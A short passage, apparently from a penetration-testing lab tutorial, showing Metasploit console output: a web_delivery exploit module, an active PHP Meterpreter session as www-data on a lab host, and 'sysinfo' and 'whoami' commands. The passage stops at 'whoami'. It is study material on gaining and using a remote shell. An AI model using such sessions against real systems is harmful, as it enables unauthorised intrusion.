 msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ignite 192.168.211.179:444
4 -> 192.168.211.179:53554 (192.168.211.179)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ignite
OS : Linux ignite 4.14.0-kali3-686-pae #1 SMP Debian 4.14.17-1kali1 (
2018-02-16) i686
Meterpreter : php/linux
meterpreter > whoami